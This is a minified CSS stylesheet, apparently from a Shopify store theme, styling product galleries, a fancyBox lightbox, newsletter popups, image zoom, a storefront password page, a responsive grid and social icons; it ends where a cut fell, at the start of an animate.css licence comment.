.product_gallery>.slides,.thumbnail_position--left-thumbnails .flex-viewport,.thumbnail_position--right-thumbnails .product_gallery>.slides,.thumbnail_position--right-thumbnails .flex-viewport{width:80%}.thumbnail_position--left-thumbnails .product_gallery>.slides,.thumbnail_position--left-thumbnails .flex-viewport{float:right}.thumbnail_position--left-thumbnails .flex-control-thumbs{float:right;margin-right:4%}.thumbnail_position--right-thumbnails .product_gallery>.slides,.thumbnail_position--right-thumbnails .flex-viewport{float:left}.thumbnail_position--right-thumbnails .flex-viewport{float:left}.thumbnail_position--right-thumbnails .flex-control-thumbs{float:left;margin-left:4%}.thumbnail_position--none .flex-control-thumbs li:nth-child(5n),.thumbnail_position--bottom .flex-control-thumbs li:nth-child(5n){margin:15px 0 0}.homepage_slider,.header_banner{position:relative;z-index:0;margin-top:10px}@media (max-width: 798px){.homepage_slider,.header_banner{margin-top:0}}.homepage_slider .slides img.lazyloaded,.details-section .slides img.lazyloaded{width:100%}.header_banner{margin-bottom:25px}.flex-caption{pointer-events:none}.flex-caption .action_button{pointer-events:all}.homepage_slider .slides>li:first-of-type{display:block}.homepage_content .action_button{display:inline}@media (max-width: 798px){.homepage_content .action_button{display:block}}.index-sections .image-with-text-overlay-section:last-child{margin-bottom:0}.image-with-text-overlay-section .container .eight.columns{width:calc(580px - 20px)}.image-with-text-overlay-section .flex-container--left{width:50%;float:left}.image-with-text-overlay-section .flex-container--right{width:50%;float:right}.image-with-text-overlay-section .flex-container--center{width:50%;margin-left:auto;margin-right:auto}#grid .column,#grid .columns{background:#ddd;height:25px;line-height:25px;margin-bottom:10px;text-align:center;text-transform:uppercase;color:#555;font-size:12px;font-weight:bold;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}#grid .column:hover,#grid .columns:hover{background:#bbb;color:#333}#grid .example-grid{overflow:hidden}/*! fancyBox v2.1.2 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background-color:#ffffff;color:#4b4b4b;text-shadow:none}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -306px;opacity:1;cursor:pointer;z-index:8060;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;background-color:#fff}#fancybox-loading div{width:44px;height:44px;background:url("//cdn.shopify.com/s/files/1/0063/7163/9385/t/7/assets/loader.gif?v=12517814425072184688") center center no-repeat;background-size:32px 32px;display:block !important}.fancybox-close{position:absolute;top:28px;right:28px;cursor:pointer;z-index:8040;font-size:14px !important;color:#4b4b4b !important;font-family:'responsive' !important}.gallery .fancybox-close,.newsletter_popup .fancybox-close{top:5px;right:10px}.cart_notification .fancybox-close{top:5px;right:10px}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url("//cdn.shopify.com/s/files/1/0063/7163/9385/t/7/assets/blank.gif?v=16482679876569321596");-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:60px;height:60px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden;color:#333;opacity:0.8;text-shadow:0 0 1px #fff}.fancybox-prev span{left:16px}.fancybox-next span{right:-10px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(//cdn.shopify.com/s/files/1/0063/7163/9385/t/7/assets/fancybox_overlay.png?v=2572510052009459223)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;position:relative;text-shadow:none;z-index:8050;width:100%}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;right:50%;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 0px;background:transparent;background:rgba(0,0,0,0.6);text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;width:100%;-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,0.8)}#fancybox-thumbs{position:fixed;left:0;width:100%;overflow:hidden;z-index:8050}#fancybox-thumbs.bottom{bottom:2px}#fancybox-thumbs.top{top:2px}#fancybox-thumbs ul{position:relative;list-style:none;margin:0;padding:0;border:none}#fancybox-thumbs ul li{float:left;padding:1px;opacity:0.5;border:none}#fancybox-thumbs ul li.active{opacity:0.75;padding:0;border:1px solid #fff}#fancybox-thumbs ul li:hover{opacity:1}#fancybox-thumbs ul li a{display:block;position:relative;overflow:hidden;border:1px solid #222;background:#111;outline:none}#fancybox-thumbs ul li img{display:block;position:relative;border:0;padding:0;max-width:none}.fancybox-opened .fancybox-title span{padding:16px 0px}.newsletter{margin-bottom:1.5em}.newsletter .contact-form{width:460px;margin:0 auto}@media (max-width: 798px){.newsletter .contact-form{width:100%}}.newsletter .input-row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-left:-5px;margin-right:-5px}@media (max-width: 798px){.newsletter .input-row{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-left:0px;margin-right:0px}}.newsletter .input-row input{margin:5px}@media (max-width: 798px){.newsletter .input-row input{margin:5px 0}}.newsletter input.sign_up{display:inline-block;width:30%;-webkit-box-flex:none;-moz-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none;max-height:40px}@media (max-width: 798px){.newsletter input.sign_up{width:100%}}.newsletter_popup .fancybox-skin,.newsletter_popup .fancybox-skin p.headline,.newsletter_popup .fancybox-skin a,.newsletter_popup .fancybox-skin a:visited{color:#404040 !important}.newsletter_popup .newsletter{margin-bottom:0}.newsletter_popup .fancybox-skin{background-color:#ffffff}.newsletter_popup .fancybox-close{color:#404040 !important}.cloudzoom-zoom-inside img{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.cloudzoom-lens{border:none;border:1px solid #888;width:225px;height:175px;box-shadow:0px 0px 10px rgba(0,0,0,0.4);cursor:pointer;z-index:11}.cloudzoom-zoom{border:1px solid #888;box-shadow:0px 0px 10px rgba(0,0,0,0.4);background-color:#ffffff}.cloudzoom-zoom-inside{border:none;box-shadow:none;z-index:1000 !important;position:relative}.cloudzoom-caption{display:none;text-align:left;background-color:#000;color:#fff;font-weight:bold;padding:10px;font-family:sans-serif;font-size:11px}.cloudzoom-blank{background-image:url("//cdn.shopify.com/s/files/1/0063/7163/9385/t/7/assets/blank.gif?v=16482679876569321596")}div.cloudzoom-ajax-loader{display:none}.cloudzoom-lens+div{display:none !important}#password-container{margin:75px auto 0;max-width:100%;display:table;text-align:center;display:table}@media (max-width: 798px){#password-container{margin-top:10px}}.password-page-message{font-size:3em;line-height:1.2;margin:10px auto;padding:12px 0;text-align:center}.password-message{max-width:600px;font-size:1.2em}.password-social .social_icons a,.password-social .social_icons a:visited,.password-social .social_icons a:active{font-size:44px}.password-footer{margin-top:15px;margin-bottom:40px;font-size:13px;text-align:center}.password-footer a{text-decoration:none}.password-page-row{display:table-row;width:100%;height:100%;margin:0 auto}.password-page-col{display:table-cell;vertical-align:middle;padding:5px 30px;width:100%}.password-page-col h1{border:0}.password-logo{max-width:200px;margin:0px auto}.hr-small{margin:20px auto;width:50px}.password-social{margin-top:10px;padding-top:20px}.password-social ul{margin-left:0;padding-left:0;margin-bottom:10px}.password-social .social_icons li{display:inline;margin-left:0}.password-social .social_icons a:hover{color:#4b4b4b}.powered{display:block;margin-top:15px}.shopify a{background-repeat:no-repeat;background-image:url([data-uri]);padding-left:21px;color:#333333;text-decoration:none}.controls{display:block;margin:1em;text-align:right;text-transform:uppercase;position:relative}#open-me{text-align:center;margin-bottom:35px}#open-me a:hover{color:#4b4b4b}.close-me{z-index:8000}.modalbox{position:absolute;height:100%;top:-1em;bottom:0;left:0;right:0;padding:0;z-index:5000}.overlay{position:fixed;width:100%;height:100%;max-height:100%;top:0;left:0;background:#fff;background:rgba(255,255,255,0.95)}.overlay-close{width:150px;height:50px;position:absolute;right:10px;top:10px;border:1px solid #000;font-size:14px}.overlay-data{opacity:0;visibility:hidden;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;visibility:0s 0.5s;transition:opacity 0.5s, visibility 0s 0.5s}.overlay-open{opacity:1;visibility:visible;-webkit-transition:opacity 0.5s;transition:opacity 0.5s}.inputbox{margin:0px auto;max-width:80%;display:table;text-align:center;position:absolute;top:50%;left:50%;margin-right:-50%;-ms-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);color:#000}@media (max-width: 798px){#password-page-bg .modalbox .inputbox{top:50%}}.storefront-password-form label{font-size:0.9em;margin:0 0 1em 0;text-align:center}.storefront-password-form .actions{display:inline-block}.storefront-password-form #password{width:50%;display:inline-block}@media (max-width: 480px){.storefront-password-form #password{width:100%}}#owner{font-size:0.9em;margin-top:-1em;opacity:0.8}.pass-close a{color:#000 !important;padding:0 !important;margin:1em !important;position:inherit !important}@media screen and (min-width: 320px) and (max-width: 440px) and (max-height: 667px){.modalbox{display:block;width:414px !important;max-width:100%;text-align:center}.pass-close{display:block;margin:0.65em -0.15em 1em 0 !important}}div.product-details{clear:both}div.product-details .action_button{width:auto}div.product-details .thumbnail{border-bottom:0px}div.product-details img{width:100%}div.product-details img.rich-image{max-width:auto;margin-bottom:20px}div.product-details .divider{margin:20px 0px;opacity:0}div.product-details .page-divider{opacity:0}div.product-details .page-divider.active-divider{opacity:1}div.product-details .detail_title{line-height:initial;font-size:45px;margin-bottom:0.3em;font-family:Muli, sans-serif;font-weight:700;text-transform:uppercase;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width: 798px){div.product-details .detail_title{font-size:22px}}div.product-details .featured_collections .featured-link--half a[href] img{box-shadow:#000 0em 0em 0em;transition:opacity 0.2s linear}div.product-details .featured_collections .featured-link--half:hover a[href] img{opacity:0.8}div.product-details .featured-link--section{box-sizing:border-box;float:left;width:100%;min-height:100px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}div.product-details .featured-link--section:nth-child(odd){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div.product-details .featured-link--section:nth-child(odd) .featured-link--half{float:right}div.product-details .featured-link--half.featured-link--image{background-color:transparent;text-align:center}div.product-details .featured-link--half{box-sizing:border-box;float:left;width:50%;position:relative;text-align:center;display:table;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}@media (max-width: 480px){div.product-details .featured-link--half{width:100%;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}}div.product-details .featured-link--half .featured-link--wrap{width:100%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}div.product-details .featured-link--half img,div.product-details .featured-link--half svg{display:block;margin:0 auto;width:100%;max-width:100%}@media (max-width: 480px){div.product-details .featured-link--half img,div.product-details .featured-link--half svg{width:100%;max-width:auto}}div.product-details .featured-link--half .info{display:inline-block;width:80%;margin:0 auto;padding:20px}div.product-details .featured-link--half .info.text-align--right{text-align:right}div.product-details .featured-link--half .info.text-align--right .description:before{margin-right:0}div.product-details .featured-link--half .info.text-align--left{text-align:left}div.product-details .featured-link--half .info.text-align--left .description:before{margin-left:0}@media (max-width: 480px){div.product-details .featured-link--half .info{position:static;transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);padding:2em 0}}div.product-details .featured-link--half .collection_title{font-size:2vw;line-height:initial;font-family:Muli, sans-serif;font-weight:700;text-transform:uppercase;color:#4b4b4b;display:block;margin-bottom:0.3em;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width: 798px){div.product-details .featured-link--half .collection_title{font-size:inherit}}div.product-details .featured-link--half .collection_title.text-align--right{text-align:right}div.product-details .featured-link--half .collection_title.text-align--right .description:before{margin-right:0}div.product-details .featured-link--half .collection_title.text-align--left{text-align:left}div.product-details .featured-link--half .collection_title.text-align--left .description:before{margin-left:0}div.product-details .featured-link--half .description{position:relative;font-size:1.6vw;line-height:1.5;margin-bottom:20px}@media (max-width: 798px){div.product-details .featured-link--half .description{font-size:2vw}}@media (max-width: 480px){div.product-details .featured-link--half .description{font-size:inherit}}@media (min-width: 1200px){div.product-details .featured-link--half .description{font-size:inherit}}div.product-details .featured-link--half .action_button{width:auto}@media only screen and (min-width: 799px) and (max-width: 1024px){div.product-details .featured-link--half .action_button{padding:10px 20px;font-size:-2px}}@media (max-width: 798px){div.product-details .featured-link--half .action_button{padding:7px 15px}}div.product-details .featured_collections.across-2 .featured-link--section.featured-link--no-image{width:100%}div.product-details .featured_collections.across-2 .featured-link--section:nth-child(odd) .featured-link--half{float:left}div.product-details .featured-link--section.featured-link--no-image>img{display:none}div.product-details .featured-link--section.featured-link--no-image .featured-link--half{width:100%}div.product-details .featured-link--section.featured-link--no-image .info{position:static;transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);text-align:center;padding:2em}div.product-details .featured-link--section.featured-link--no-image .info.text-align--left{text-align:center}div.product-details .featured-link--section.featured-link--no-image .info.text-align--right{text-align:center}div.product-details .featured-link--section.featured-link--no-image .description,div.product-details .featured-link--section.featured-link--no-image .collection_title{display:none}div.product-details .featured_collections.across-2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(4n+3){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media (max-width: 798px){div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(4n+3){-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(4n+4){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div.product-details .featured_collections.across-2 .featured-link--section.featured-link--no-image .featured-link--half{width:100%}div.product-details .featured_collections.across-2 .featured-link--section{width:50%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media (max-width: 798px){div.product-details .featured_collections.across-2 .featured-link--section{width:100%}div.product-details .featured_collections.across-2 .featured-link--section:nth-of-type(2n){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (max-width: 798px){div.product-details .featured_collections.across-2 .featured-link--section .featured-link--half{width:50%}}@media (max-width: 480px){div.product-details .featured_collections.across-2 .featured-link--section .featured-link--half{width:100%}}div.product-details .featured_collections.across-2 .featured-link--section .description{font-size:1.2vw}@media (max-width: 798px){div.product-details .featured_collections.across-2 .featured-link--section .description{font-size:inherit}}div.product-details .featured_collections.across-2 .featured-link--section .button{font-size:1.2vw}@media (max-width: 798px){div.product-details .featured_collections.across-2 .featured-link--section .button{font-size:inherit}}div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(2n+1){clear:both}div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(2n+2) .featured-link--half{float:left}@media (max-width: 798px){div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(2n+2) .featured-link--half{float:right}}div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(3n+3) .featured-link--half{float:right}@media (max-width: 798px){div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(3n+3) .featured-link--half{float:left}}div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(4n+4) .featured-link--half{float:right}.container{position:relative;width:1200px;margin:0 auto;padding:0}.column,.columns{float:left;display:inline;margin-left:10px;margin-right:10px}.row{margin-bottom:20px}.column.alpha,.columns.alpha{margin-left:0}.column.omega,.columns.omega{margin-right:0}.container .one.column{width:55px}.container .two.columns{width:130px}.container .three.columns{width:205px}.container .four.columns{width:280px}.container .five.columns{width:355px}.container .six.columns{width:430px}.container .seven.columns{width:505px}.container .eight.columns{width:580px}.container .nine.columns{width:655px}.container .ten.columns{width:730px}.container .eleven.columns{width:805px}.container .twelve.columns{width:880px}.container .thirteen.columns{width:955px}.container .fourteen.columns{width:1030px}.container .fifteen.columns{width:1105px}.container .sixteen.columns{width:1180px}.container .one-third.column{width:380px}.container .two-thirds.column{width:780px}.container .one-fifth.column{width:220px}.container .offset-by-one{padding-left:75px}.container .offset-by-two{padding-left:150px}.container .offset-by-three{padding-left:225px}.container .offset-by-four{padding-left:300px}.container .offset-by-five{padding-left:375px}.container .offset-by-six{padding-left:450px}.container .offset-by-seven{padding-left:525px}.container .offset-by-eight{padding-left:600px}.container .offset-by-nine{padding-left:675px}.container .offset-by-ten{padding-left:750px}.container .offset-by-eleven{padding-left:825px}.container .offset-by-twelve{padding-left:900px}.container .offset-by-thirteen{padding-left:975px}.container .offset-by-fourteen{padding-left:1050px}.container .offset-by-fifteen{padding-left:1125px}.container .offset-by-one.alternate{padding-right:75px}@media only screen and (min-width: 960px) and (max-width: 1199px){.container{position:relative;width:960px;margin:0 auto;padding:0}.column,.columns{float:left;display:inline;margin-left:10px;margin-right:10px}.row{margin-bottom:20px}.column.alpha,.columns.alpha{margin-left:0}.column.omega,.columns.omega{margin-right:0}.container .one.column{width:40px}.container .two.columns{width:100px}.container .three.columns{width:160px}.container .four.columns{width:220px}.container .five.columns{width:280px}.container .six.columns{width:340px}.container .seven.columns{width:400px}.container .eight.columns{width:460px}.container .nine.columns{width:520px}.container .ten.columns{width:580px}.container .eleven.columns{width:640px}.container .twelve.columns{width:700px}.container .thirteen.columns{width:760px}.container .fourteen.columns{width:820px}.container .fifteen.columns{width:880px}.container .sixteen.columns{width:940px}.container .one-third.column{width:300px}.container .two-thirds.column{width:620px}.container .one-fifth.column{width:172px}.container .offset-by-one{padding-left:60px}.container .offset-by-two{padding-left:120px}.container .offset-by-three{padding-left:180px}.container .offset-by-four{padding-left:240px}.container .offset-by-five{padding-left:300px}.container .offset-by-six{padding-left:360px}.container .offset-by-seven{padding-left:420px}.container .offset-by-eight{padding-left:480px}.container .offset-by-nine{padding-left:540px}.container .offset-by-ten{padding-left:600px}.container .offset-by-eleven{padding-left:660px}.container .offset-by-twelve{padding-left:720px}.container .offset-by-thirteen{padding-left:780px}.container .offset-by-fourteen{padding-left:840px}.container .offset-by-fifteen{padding-left:900px}.container .offset-by-one.alternate{padding-right:60px}}@media only screen and (min-width: 799px) and (max-width: 959px){.container{width:768px}.container .column,.container .columns{margin-left:10px;margin-right:10px}.column.alpha,.columns.alpha{margin-left:0;margin-right:10px}.column.omega,.columns.omega{margin-right:0;margin-left:10px}.container .one.column{width:28px}.container .two.columns{width:76px}.container .three.columns{width:124px}.container .four.columns{width:172px}.container .five.columns{width:220px}.container .six.columns{width:268px}.container .seven.columns{width:316px}.container .eight.columns{width:364px}.container .nine.columns{width:412px}.container .ten.columns{width:460px}.container .eleven.columns{width:508px}.container .twelve.columns{width:556px}.container .thirteen.columns{width:604px}.container .fourteen.columns{width:652px}.container .fifteen.columns{width:700px}.container .sixteen.columns{width:748px}.container .one-third.column{width:236px}.container .two-thirds.column{width:492px}.container .one-fifth.column{width:133px}.container .offset-by-one{padding-left:48px}.container .offset-by-two{padding-left:96px}.container .offset-by-three{padding-left:144px}.container .offset-by-four{padding-left:192px}.container .offset-by-five{padding-left:240px}.container .offset-by-six{padding-left:288px}.container .offset-by-seven{padding-left:336px}.container .offset-by-eight{padding-left:348px}.container .offset-by-nine{padding-left:432px}.container .offset-by-ten{padding-left:480px}.container .offset-by-eleven{padding-left:528px}.container .offset-by-twelve{padding-left:576px}.container .offset-by-thirteen{padding-left:624px}.container .offset-by-fourteen{padding-left:672px}.container .offset-by-fifteen{padding-left:720px}.container .offset-by-one.alternate{padding-right:48px}}@media only screen and (max-width: 798px){.container{width:300px}.columns,.column{margin:0}.container .one.column,.container .two.columns,.container .three.columns,.container .four.columns,.container .five.columns,.container .six.columns,.container .seven.columns,.container .eight.columns,.container .nine.columns,.container .ten.columns,.container .eleven.columns,.container .twelve.columns,.container .thirteen.columns,.container .fourteen.columns,.container .fifteen.columns,.container .sixteen.columns,.container .one-third.column,.container .two-thirds.column,.container .one-fifth.column{width:300px}.container .offset-by-one,.container .offset-by-two,.container .offset-by-three,.container .offset-by-four,.container .offset-by-five,.container .offset-by-six,.container .offset-by-seven,.container .offset-by-eight,.container .offset-by-nine,.container .offset-by-ten,.container .offset-by-eleven,.container .offset-by-twelve,.container .offset-by-thirteen,.container .offset-by-fourteen,.container .offset-by-fifteen{padding-left:0}.container .offset-by-one.alternate{padding-right:0}}@media only screen and (min-width: 480px) and (max-width: 798px){.container{width:420px}.columns,.column{margin:0}.container .one.column,.container .two.columns,.container .three.columns,.container .four.columns,.container .five.columns,.container .six.columns,.container .seven.columns,.container .eight.columns,.container .nine.columns,.container .ten.columns,.container .eleven.columns,.container .twelve.columns,.container .thirteen.columns,.container .fourteen.columns,.container .fifteen.columns,.container .sixteen.columns,.container .one-third.column,.container .two-thirds.column,.container .one-fifth.column{width:420px}}.container:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden}.clearfix:before,.clearfix:after,.row:before,.row:after{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}.row:after,.clearfix:after{clear:both}.row,.clearfix{zoom:1}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}@media only screen and (max-width: 1199px){.social_buttons a{padding:0 2px}.twitter{display:block}}@media only screen and (min-width: 799px) and (max-width: 959px){.continue_shopping{display:block;margin-top:15px}}@media only screen and (max-width: 798px){.homepage_slider .flex-direction-nav{display:none}#currencies{padding-top:4px}.cart_notification .product_image{display:none}.continue_shopping{display:block;padding:15px 0}.view_cart{float:none;text-align:center;margin-left:70px;margin-bottom:20px}.article_image{padding-bottom:0}.sidebar_content{border:0;padding:0}#nav,#nav ul{text-align:center}#mobile_nav{text-align:left}.flex-control-paging{display:none}.top_bar ul{text-align:center;margin:0}.social_buttons a{padding:0}.quantity_label{display:inline}#currencies{margin-left:auto;margin-right:auto}.section_select{text-align:center}.logo a{text-align:center;margin:0 auto}#mobile_nav{display:block !important;margin-top:15px}#nav{display:none}.arrow{display:none}.header_icons{float:none;margin-right:0px;text-align:center}.mobile_hidden{display:none}h4.toggle{cursor:pointer}.toggle span{display:block}.toggle_list{display:none}#tag_filter,#sort-by{margin-bottom:1em}.thumbnail{margin-top:1em}.thumbnail a:hover img{opacity:1}.top_bar_search{margin-bottom:5px}td{padding:4px !important}.title_column{float:left}.subtotal{text-align:center}.mobile_left{text-align:left}div.mobile_only{display:block}.update_subtotal_text,.price_total,.remove_column,.checkout_table_header{display:none}.action_button{width:100%}.mobile_right{text-align:right}.quick_shop{display:none !important}.cart_price{display:block}.cart_description,.gravatar{display:none}table tr th,table tr td{padding:2px}input.action_button{margin-bottom:1em}.multiple_product_images{display:none}.flex-caption .headline{font-size:1.5em;line-height:1em}.flex-caption .subtitle{font-size:1.2em;line-height:1em;margin-bottom:10px}.footer input[type="text"]{width:100%}.wide_display--false .flex-caption .headline,.wide_display--false .flex-caption .subtitle{padding-left:20px;padding-right:20px}}@media only screen and (max-width: 798px) and (max-width: 480px){.cart_product_title{width:100%;display:inline-block;margin-bottom:0}.cart_price{margin-bottom:0}.cart_image img{max-width:150px}}@media only screen and (max-width: 479px){.inline_purchase{margin-left:0}.top_bar ul li{padding:0 5px}.breadcrumb{text-align:center}h1,h2,h2.home,h1.blog_title,h3,h4,h5,h6,.title a{font-size:150%}h1,h2.home,h1.blog_title,.title a,h2{padding:0}.flex-caption .action_button{padding:15px;font-size:12px}.flex-direction-nav .flex-prev{display:none}.flex-direction-nav .flex-next{display:none}}@media (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 2 / 1), (-webkit-min-device-pixel-ratio: 2), (min-device-pixel-ratio: 2){.social_link img{width:30px;height:30px}input.search_box{background:#fff url(//cdn.shopify.com/s/files/1/0063/7163/9385/t/7/assets/search2x.jpg?v=8317465898369137560) no-repeat 6px;background-size:14px 14px}}@media only screen and (min-device-width: 320px) and (max-device-width: 1024px){html{-webkit-text-size-adjust:100%}}@media screen and (-webkit-min-device-pixel-ratio: 0) and (max-width: 767px){select,textarea,input{font-size:16px}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.placeholder-svg{height:350px}.placeholder-svg--banner,.placeholder-svg--slideshow{height:600px}.placeholder-svg--product{width:350px}}[class^="icon-"],[class*=" icon-"],.ss-icon{font-family:'responsive' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1em;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-bitcoin:before{content:"\e900"}.icon-cart:before{content:"\e901"}.icon-bag:before{content:"\e902"}.icon-check:before{content:"\e903"}.icon-down-arrow:before{content:"\e904"}.icon-mail:before{content:"\e905"}.icon-facebook:before{content:"\e906"}.icon-flickr:before{content:"\e907"}.icon-gplus:before{content:"\e908"}.icon-instagram:before{content:"\e909"}.flex-nav-prev.ss-icon a:before,.fancybox-prev span:before,.icon-left-arrow:before{content:"\e90a"}.icon-linkedin:before{content:"\e90b"}.icon-menu:before{content:"\e90c"}.icon-minus:before{content:"\e90d"}.icon-pinterest:before{content:"\e90e"}.icon-plus:before{content:"\e90f"}.flex-nav-next.ss-icon a:before,.fancybox-next span:before,.icon-right-arrow:before{content:"\e910"}.icon-search:before{content:"\e911"}.icon-snapchat:before{content:"\e912"}.icon-tumblr:before{content:"\e913"}.icon-twitter:before{content:"\e914"}.icon-up-arrow:before{content:"\e915"}.icon-vimeo:before{content:"\e916"}.fancybox-close:before,.icon-close:before{content:"\e917"}.icon-youtube:before{content:"\e918"}.icon-twitter.share{border:0px}.icon-facebook.share{border:0px}.icon-gplus.share{border:0px}.icon-pinterest.share{border:0px}.icon-mail.share{border:0px}.icon-twitter.share:before{vertical-align:middle;font-size:20px;margin-right:0.4em;color:#09AEEC}.icon-facebook.share:before{vertical-align:middle;font-size:20px;margin-right:0.4em;color:#49659D}.icon-gplus.share:before{vertical-align:middle;font-size:20px;margin-right:0.4em;color:#CC3A2B}.icon-pinterest.share:before{vertical-align:middle;font-size:20px;margin-right:0.4em;color:#CB1F2A}.icon-mail.share:before{vertical-align:middle;font-size:20px;margin-right:0.4em;color:#49659D}.icon-down-arrow,.icon-right-arrow,.icon-left-arrow{font-size:0.6em;vertical-align:middle;display:inline-block}#menu .icon-down-arrow{padding-left:8px}#menu .icon-right-arrow{padding-left:8px}.social_icons{font-size:0}.social_icons a{margin:0 5px;font-size:24px;color:#074f77;transition:ease-in-out 0.3s all}.social_icons a span{transition:ease-in-out 0.3s border-color;padding:1px}.social_icons a:hover{color:#4b4b4b}.icon-cart{font-size:13px}/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2017 Daniel Eden
